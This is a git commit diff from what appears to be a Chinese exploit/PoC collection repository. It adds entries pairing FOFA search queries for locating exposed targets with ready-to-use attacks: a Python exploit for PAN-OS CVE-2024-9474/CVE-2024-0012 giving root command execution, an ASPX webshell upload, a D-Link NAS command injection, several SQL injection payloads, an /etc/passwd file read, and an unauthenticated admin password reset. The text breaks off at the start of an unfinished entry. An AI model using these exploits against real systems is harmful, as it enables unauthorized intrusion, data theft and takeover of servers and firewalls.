mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
20241123更新
This commit is contained in:
parent
a92babdd59
commit
c9333bf472
23
D-Link/D-Link-NAS接口sc_mgr.cgi存在命令执行漏洞.md
Normal file
23
D-Link/D-Link-NAS接口sc_mgr.cgi存在命令执行漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# D-Link-NAS接口sc_mgr.cgi存在命令执行漏洞
|
||||
D-Link-NAS接口sc_mgr.cgi存在命令执行漏洞
|
||||
|
||||
## fofa
|
||||
```java
|
||||
body="/cgi-bin/login_mgr.cgi" && body="cmd=cgi_get_ssl_info"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
```java
|
||||
GET /cgi-bin/sc_mgr.cgi?cmd=SC_Get_Info HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Cookie: username=mopfdfsewo'& id & echo 'mopfdfsewo;
|
||||
```
|
||||
|
||||

|
||||
|
||||
118
PAN-OS/CVE-2024-9474.md
Normal file
118
PAN-OS/CVE-2024-9474.md
Normal file
@ -0,0 +1,118 @@
|
||||
# PAN-OS软件中存在权限提升漏洞(CVE-2024-9474/CVE-2024-0012)
|
||||
|
||||
Palo Alto Networks PAN-OS 软件中存在权限提升漏洞,允许有权访问管理 Web 界面的 PAN-OS 管理员以 root 权限在防火墙上执行操作。 Cloud NGFW 和 Prisma Access 不受此漏洞影响。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
icon_hash="873381299"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
import requests
|
||||
import argparse
|
||||
import urllib3
|
||||
import base64
|
||||
|
||||
|
||||
# Set up command-line argument parsing
|
||||
parser = argparse.ArgumentParser(description="Send a POST request with a specified hostname.")
|
||||
parser.add_argument("hostname", help="The hostname to be used in the request.")
|
||||
parser.add_argument("command", help="Command to execute")
|
||||
args = parser.parse_args()
|
||||
|
||||
|
||||
# Assign the hostname variable
|
||||
hostname = args.hostname
|
||||
#lhost = args.lip
|
||||
#lport = args.lport
|
||||
command = args.command
|
||||
|
||||
# Define the proxy configuration
|
||||
proxies = {
|
||||
"http": "http://localhost:8080",
|
||||
"https": "http://localhost:8080",
|
||||
}
|
||||
|
||||
proxies = "" # comment line to go through the Burp Proxy
|
||||
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
|
||||
|
||||
|
||||
# Define the URL and headers
|
||||
url = f"https://{hostname}/php/utils/createRemoteAppwebSession.php/watchTowr.js.map"
|
||||
header1 = {
|
||||
"Host": hostname,
|
||||
"X-PAN-AUTHCHECK": "off",
|
||||
"Content-Type": "application/x-www-form-urlencoded",
|
||||
}
|
||||
|
||||
# Define the payload
|
||||
payload_new = (
|
||||
"user=`"+str(command)+"`"
|
||||
"&userRole=superuser&remoteHost=&vsys=vsys1"
|
||||
)
|
||||
|
||||
|
||||
payload_orig = (
|
||||
"user=`echo $("+str(command)+") > /var/appweb/htdocs/unauth/watchTowr.php`"
|
||||
"&userRole=superuser&remoteHost=&vsys=vsys1"
|
||||
)
|
||||
|
||||
print("POST : " + url)
|
||||
try:
|
||||
#print(payload)
|
||||
response = requests.post(url, headers=header1, data=payload_orig, proxies=proxies, verify=False)
|
||||
print("Status Code:", response.status_code)
|
||||
if 'Set-Cookie' in response.headers and response.status_code == 200 :
|
||||
set_cookie = response.headers['Set-Cookie']
|
||||
|
||||
# Look for the PHPSESSID in the Set-Cookie header
|
||||
if 'PHPSESSID=' in set_cookie:
|
||||
# Extract the PHPSESSID value
|
||||
phpsessid = set_cookie.split('PHPSESSID=')[1].split(';')[0]
|
||||
print(f"PHPSESSID: {phpsessid}")
|
||||
else:
|
||||
print("PHPSESSID not found in Set-Cookie header")
|
||||
else:
|
||||
print("'Set-Cookie' header not found in response headers")
|
||||
print()
|
||||
except requests.RequestException as e:
|
||||
print("An error occurred:", e)
|
||||
|
||||
header2 = {
|
||||
"Host": hostname,
|
||||
"Cookie": f"PHPSESSID={phpsessid};",
|
||||
"X-PAN-AUTHCHECK": "off",
|
||||
"Connection": "keep-alive"
|
||||
}
|
||||
url2 = f"https://{hostname}/index.php/.js.map"
|
||||
|
||||
print("GET : " + url2)
|
||||
try:
|
||||
response2 = requests.get(url2, headers=header2, proxies=proxies, verify=False)
|
||||
print("Status Code:", response2.status_code)
|
||||
print()
|
||||
except requests.RequestException as e:
|
||||
print("An error occurred:", e)
|
||||
|
||||
|
||||
url3 = f"https://{hostname}/unauth/watchTowr.php"
|
||||
|
||||
print("GET : " + url3)
|
||||
try:
|
||||
response3 = requests.get(url3, headers=header2, proxies=proxies, verify=False)
|
||||
print("Status Code:", response3.status_code)
|
||||
print("Status Content:", response3.content)
|
||||
|
||||
except requests.RequestException as e:
|
||||
print("An error occurred:", e)
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/k4nfr3/CVE-2024-9474/blob/main/exploit_fw.py
|
||||
- https://labs.watchtowr.com/pots-and-pans-aka-an-sslvpn-palo-alto-pan-os-cve-2024-0012-and-cve-2024-9474/?123
|
||||
32
README.md
32
README.md
@ -1,7 +1,7 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了1200多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 贡献者
|
||||
## 贡献者(排名不分先后)
|
||||
|
||||
感谢以下贡献者为本项目做出的贡献:
|
||||
|
||||
@ -47,6 +47,34 @@
|
||||
</div>
|
||||
|
||||
|
||||
## 2024.11.23 新增漏洞
|
||||
|
||||
- [SRM智联云采系统inquiry存在SQL注入漏洞](./智互联科技有限公司/SRM智联云采系统inquiry存在SQL注入漏洞.md)
|
||||
- [SRM智联云采系统quickReceiptDetail存在SQL注入漏洞](./智互联科技有限公司/SRM智联云采系统quickReceiptDetail存在SQL注入漏洞.md)
|
||||
- [SRM智联云采系统getSuppliers存在SQL注入漏洞](./智互联科技有限公司/SRM智联云采系统getSuppliers存在SQL注入漏洞.md)
|
||||
- [SRM智联云采系统receiptDetail存在SQL注入漏洞](./智互联科技有限公司/SRM智联云采系统receiptDetail存在SQL注入漏洞.md)
|
||||
- [SRM智联云采系统statusList存在SQL注入漏洞](./智互联科技有限公司/SRM智联云采系统statusList存在SQL注入漏洞.md)
|
||||
- [微信活码系统updateInfos前台未授权任意用户密码修改](./微信活码系统/微信活码系统updateInfos前台未授权任意用户密码修改.md)
|
||||
- [微信活码系统后台任意内容写入](./微信活码系统/微信活码系统后台任意内容写入.md)
|
||||
- [百择唯供应链存在RankingGoodsList2存在SQL注入漏洞](./百择唯供应链/百择唯供应链存在RankingGoodsList2存在SQL注入漏洞.md)
|
||||
- [百择唯供应链存在ReadAfterSaleList存在SQL注入漏洞](./百择唯供应链/百择唯供应链存在ReadAfterSaleList存在SQL注入漏洞.md)
|
||||
- [百择唯供应链存在SearchOrderByParams存在SQL注入漏洞](./百择唯供应链/百择唯供应链存在SearchOrderByParams存在SQL注入漏洞.md)
|
||||
- [PAN-OS软件中存在权限提升漏洞(CVE-2024-9474)](./PAN-OS/CVE-2024-9474.md)
|
||||
- [数字通云平台的智慧政务系统存在登录绕过漏洞](./数字通OA/数字通云平台的智慧政务系统存在登录绕过漏洞.md)
|
||||
- [万能门店小程序doPageGetFormList存在sql注入漏洞](/万能门店小程序/万能门店小程序doPageGetFormList存在sql注入漏洞.md)
|
||||
- [索贝融媒体search存在SQL注入漏洞](./成都索贝数码科技/索贝融媒体search存在SQL注入漏洞.md)
|
||||
- [海信智能公交企业管理系统apply.aspx存在SQL注入漏洞](./海信/海信智能公交企业管理系统apply.aspx存在SQL注入漏洞.md)
|
||||
- [东胜物流软件CertUpload文件上传漏洞](./东胜物流软件/东胜物流软件CertUpload文件上传漏洞.md)
|
||||
- [任子行网络安全审计系统log_fw_ips_scan_jsondata接口存在SQL注入漏洞](./任子行/任子行网络安全审计系统log_fw_ips_scan_jsondata接口存在SQL注入漏洞.md)
|
||||
- [D-Link-NAS接口sc_mgr.cgi存在命令执行漏洞](./D-Link/D-Link-NAS接口sc_mgr.cgi存在命令执行漏洞.md)
|
||||
- [Altenergy电力系统控制软件status_zigbee存在SQL注入漏洞](./电力系统控制软件/Altenergy电力系统控制软件status_zigbee存在SQL注入漏洞.md)
|
||||
- [任我行协同CRM普及版Edit存在SQL注入漏洞](./任我行/任我行协同CRM普及版Edit存在SQL注入漏洞.md)
|
||||
- [紫光档案管理系统mergeFile存在SQL注入漏洞](./紫光电子档案管理系统/紫光档案管理系统mergeFile存在SQL注入漏洞.md)
|
||||
- [购物商城系统commodtiy存在任意SQL注入漏洞](./购物商城系统/购物商城系统commodtiy存在任意SQL注入漏洞.md)
|
||||
- [微信万能门店小程序系统_requestPost存在任意文件读取漏洞](./万能门店小程序/微信万能门店小程序系统_requestPost存在任意文件读取漏洞.md)
|
||||
- [致翔OA系统接口open_juese存在SQL注入漏洞](./致翔OA/致翔OA系统接口open_juese存在SQL注入漏洞.md)
|
||||
- [资产管理运营系统mobilefront2前台文件上传漏洞](./资管云/资产管理运营系统mobilefront2前台文件上传漏洞.md)
|
||||
|
||||
## 2024.11.16 新增漏洞
|
||||
|
||||
- [通达OA前台submenu.php存在SQL注入漏洞(CVE-2024-10600)](./通达OA/通达OA前台submenu.php存在SQL注入漏洞(CVE-2024-10600).md)
|
||||
@ -57,7 +85,7 @@
|
||||
- [东胜物流软件GetDataListCA存在SQL注入漏洞](./东胜物流软件/东胜物流软件GetDataListCA存在SQL注入漏洞.md)
|
||||
- [企望制造ERP系统drawGrid.action存在SQL漏洞](./企望制造ERP/企望制造ERP系统drawGrid.action存在SQL漏洞.md)
|
||||
- [全新优客API接口管理系统doc存在SQL注入漏洞](./优客API接口管理系统/全新优客API接口管理系统doc存在SQL注入漏洞.md)
|
||||
- [海信智能公交企业管理系统OrgInfoMng.aspx存在SQL注入漏洞](./海信智能公交企业管理系统/海信智能公交企业管理系统OrgInfoMng.aspx存在SQL注入漏洞.md)
|
||||
- [海信智能公交企业管理系统OrgInfoMng.aspx存在SQL注入漏](./海信/海信智能公交企业管理系统OrgInfoMng.aspx存在SQL注入漏洞.md)
|
||||
- [美团代付微信小程序系统read.php任意文件读取漏洞](./美团代付微信小程序系统/美团代付微信小程序系统read.php任意文件读取漏洞.md)
|
||||
- [微信公众号商家收银台小程序系统存在前台SQL注入漏洞](./微信公众号商家收银台小程序系统/微信公众号商家收银台小程序系统存在前台SQL注入漏洞.md)
|
||||
- [赛普EAP企业适配管理平台Upload存在任意文件上传漏洞](./赛普/赛普EAP企业适配管理平台Upload存在任意文件上传漏洞.md)
|
||||
|
||||
21
万能门店小程序/万能门店小程序doPageGetFormList存在sql注入漏洞.md
Normal file
21
万能门店小程序/万能门店小程序doPageGetFormList存在sql注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 万能门店小程序doPageGetFormList存在sql注入漏洞
|
||||
|
||||
万能门店小程序DIY建站无限独立版非微擎应用,独立版是基于国内很火的ThinkPHP5框架开发的,适用于各行各业小程序、企业门店小程序,万能门店小程序doPageGetFormList存在sql注入漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
"/comhome/cases/index.html"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /api/wxapps/doPageGetFormList HTTP/1.1
|
||||
Host:
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
|
||||
suid='AND GTID_SUBSET(CONCAT((SELECT(md5(123456)))),3119)-- bdmV
|
||||
```
|
||||
|
||||
21
万能门店小程序/微信万能门店小程序系统_requestPost存在任意文件读取漏洞.md
Normal file
21
万能门店小程序/微信万能门店小程序系统_requestPost存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 微信万能门店小程序系统_requestPost存在任意文件读取漏洞
|
||||
万能门店微信小程序不限制小程序生成数量,支持多页面,预约功能等。 本套源码包含多商户插件、点餐插件、拼团插件、积分兑换、小程序手机客服等全套十个插件模块。支持后台一键扫码上传小程序,和后台通用模板。微信万能门店小程序系统存在任意文件读取漏洞
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
"/comhome/cases/index.html"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
```java
|
||||

GET /api/wxapps/_requestPost?url=file:///etc/passwd&data=1 HTTP/2
|
||||
Host:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
```
|
||||
|
||||
|
||||
|
||||
35
东胜物流软件/东胜物流软件CertUpload文件上传漏洞.md
Normal file
35
东胜物流软件/东胜物流软件CertUpload文件上传漏洞.md
Normal file
@ -0,0 +1,35 @@
|
||||
# 东胜物流软件CertUpload文件上传漏洞
|
||||
|
||||
东胜物流软件是青岛东胜伟业软件有限公司一款集订单管理、仓库管理、运输管理等多种功能于一体的物流管理软件。由于东胜物流软件 CertUpload 接口处未对用户上传的文件进行合理的判断和过滤,导致存在文件上传漏洞,未经身份验证远程攻击者可利用该漏洞上传任意脚本文件,执行恶意代码,写入WebShell,进一步控制服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="FeeCodes/CompanysAdapter.aspx" || body="dhtmlxcombo_whp.js" || body="dongshengsoft" || body="theme/dhtmlxcombo.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||

POST /MsWlTruck/CertUpload HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTqkdY1lCvbvpmown
|
||||
|
||||
------WebKitFormBoundaryaKljzbg49Mq4ggLz
|
||||
Content-Disposition: form-data; name="file"; filename="rce.aspx"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
<%@ Page Language="Jscript" validateRequest="false" %><%var c=new System.Diagnostics.ProcessStartInfo("cmd");var e=new System.Diagnostics.Process();var out:System.IO.StreamReader,EI:System.IO.StreamReader;c.UseShellExecute=false;c.RedirectStandardOutput=true;c.RedirectStandardError=true;e.StartInfo=c;c.Arguments="/c " + Request.Item["cmd"];e.Start();out=e.StandardOutput;EI=e.StandardError;e.Close();Response.Write(out.ReadToEnd() + EI.ReadToEnd());System.IO.File.Delete(Request.PhysicalPath);Response.End();%>
|
||||
------WebKitFormBoundaryaKljzbg49Mq4ggLz
|
||||
Content-Disposition: form-data; name="TruckNo";
|
||||
|
||||
1
|
||||
------WebKitFormBoundaryaKljzbg49Mq4ggLz
|
||||
Content-Disposition: form-data; name="Cert_Type";
|
||||
|
||||
1
|
||||
------WebKitFormBoundaryaKljzbg49Mq4ggLz--
|
||||
```
|
||||
|
||||
|
||||
24
任子行/任子行网络安全审计系统log_fw_ips_scan_jsondata接口存在SQL注入漏洞.md
Normal file
24
任子行/任子行网络安全审计系统log_fw_ips_scan_jsondata接口存在SQL注入漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 任子行网络安全审计系统log_fw_ips_scan_jsondata接口存在SQL注入漏洞
|
||||
|
||||
任子行网络安全审计系统SURF-SA系列产品是任子行为各行业提供的自主可控信息化办公环境上网行为审计的安全服务。任子行网络安全审计系统 log_fw_ips_scan_jsondata 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title="任子行网络安全审计系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /webui/?g=log_fw_ips_scan_jsondata&uname='+union+select+sqlite_version(),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19--+ HTTP/1.1
|
||||
Host:
|
||||
Referer: https://
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
@ -1,5 +1,14 @@
|
||||
## 任我行 CRM SmsDataList SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="任我行-CRM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /SMS/SmsDataList/?pageIndex=1&pageSize=30 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.1361.63 Safari/537.36
|
||||
@ -10,5 +19,4 @@ Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 170
|
||||
|
||||
Keywords=&StartSendDate=2020-06-17&EndSendDate=2020-09-17&SenderTypeId=00000000*
|
||||
|
||||
```
|
||||
|
||||
26
任我行/任我行协同CRM普及版Edit存在SQL注入漏洞.md
Normal file
26
任我行/任我行协同CRM普及版Edit存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# 任我行协同CRM普及版Edit存在SQL注入漏洞
|
||||
|
||||
任我行协同CRM普及版是由成都市任我行信息技术有限公司开发的一款客户关系管理软件。任我行协同CRM普及版 CommonDict/Edit 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="任我行-CRM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /crm/api/OpenApi/CommonDict/Edit?accesstoken=1&accesskey=1×tamp=1&nonce=1&signature=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
enumType=69&data={"ID":"1","Name":"'+UNION+ALL+SELECT+@@VERSION--"}
|
||||
```
|
||||
|
||||

|
||||
30
微信活码系统/微信活码系统updateInfos前台未授权任意用户密码修改.md
Normal file
30
微信活码系统/微信活码系统updateInfos前台未授权任意用户密码修改.md
Normal file
@ -0,0 +1,30 @@
|
||||
# 微信活码系统updateInfos前台未授权任意用户密码修改
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body=".qn-user-login"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
默认管理员用户名为admin且uid为1
|
||||
|
||||
```javascript
|
||||
POST /index.php?s=/api/user/updateInfos HTTP/1.1
|
||||
Host: 192.168.18.137
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||
Priority: u=0
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Origin: http://192.168.18.137
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Referer: http://192.168.18.137/index.php?s=/manage/cron/index
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Content-Length: 38
|
||||
|
||||
uid=1&data[password]=123456789
|
||||
```
|
||||
|
||||

|
||||
33
微信活码系统/微信活码系统后台任意内容写入.md
Normal file
33
微信活码系统/微信活码系统后台任意内容写入.md
Normal file
@ -0,0 +1,33 @@
|
||||
# 微信活码系统后台任意内容写入
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body=".qn-user-login"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /index.php?s=/manage/cron/index HTTP/1.1
|
||||
Host: 192.168.18.137
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||
Cookie: think_language=zh-CN; PHPSESSID=6e7n0os6qsvnlsthdns1dj1n95; qn_admin_think_language=zh-CN; qn_admin___forward__=%2Findex.php%3Fs%3D%2Fmanage%2Fconfig%2Findex; qn_admin_video_get_info=%2Findex.php%3Fs%3D%2Fhome%2Fpublic%2Fgetvideo
|
||||
Priority: u=0
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Origin: http://192.168.18.137
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Referer: http://192.168.18.137/index.php?s=/manage/cron/index
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Content-Length: 38
|
||||
|
||||
QUEUE_SET=%3C%3Fphp+phpinfo()%3B%3F%3E
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
文件地址:`/data/auto.php`
|
||||
26
成都索贝数码科技/索贝融媒体search存在SQL注入漏洞.md
Normal file
26
成都索贝数码科技/索贝融媒体search存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# 索贝融媒体search存在SQL注入漏洞
|
||||
|
||||
索贝融媒体产品是成都索贝数码科技股份有限公司(简称索贝)为各级电视台和媒体机构打造的一套集互联网和电视融合生产的解决方案。索贝融媒体 Sc-TaskMonitoring/rest/task/search 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 此漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
icon_hash="689611853"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /Sc-TaskMonitoring/rest/task/search HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
|
||||
Content-Type: application/json
|
||||
Cookie: token=5ab95532238da1b7d9eb20de7ecef90e; siteCode=S1
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: keep-alive
|
||||
|
||||
{"page":1,"search":{"assignedCodes":""},"size":10,"date":{},"sort":{"field":"1 AND EXTRACTVALUE(8342,CONCAT(0x7e,0x7171787171,(SELECT (ELT(8342=8342,1))),0x716b706b71,0x7e))","desc":true}}
|
||||
```
|
||||
|
||||

|
||||
26
数字通OA/数字通云平台的智慧政务系统存在登录绕过漏洞.md
Normal file
26
数字通OA/数字通云平台的智慧政务系统存在登录绕过漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# 数字通云平台的智慧政务系统存在登录绕过漏洞
|
||||
|
||||
数字通云平台的智慧政务系统存在登录绕过漏洞,login接口中存在未授权访问默认cookie的风险,未经身份验证的远程攻击者可利用此漏洞伪造Cookie登录
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="assets/8cca19ff/css/bootstrap-yii.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /portal/default/login HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: gzip, deflate
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Priority: u=0, i
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
|
||||
userID=admin&flag=rone
|
||||
```
|
||||
|
||||
20
智互联科技有限公司/SRM智联云采系统getSuppliers存在SQL注入漏洞.md
Normal file
20
智互联科技有限公司/SRM智联云采系统getSuppliers存在SQL注入漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
# SRM智联云采系统getSuppliers存在SQL注入漏洞
|
||||
智互联(深圳)科技有限公司SRM智联云采系统针对企业供应链管理难题,及智能化转型升级需求,智联云采依托人工智能、物联网、大数据、云等技术,通过软硬件系统化方案,帮助企业实现供应商关系管理和采购线上化、移动化、智能化,提升采购和协同效率,进而规避供需风险,强化供应链整合能力,构建企业利益共同体。智互联(深圳)科技有限公司SRM智联云采系统getSuppliers存在SQL注入漏洞。
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
title=="SRM 2.0"
|
||||
```
|
||||
|
||||
## poc
|
||||
```java
|
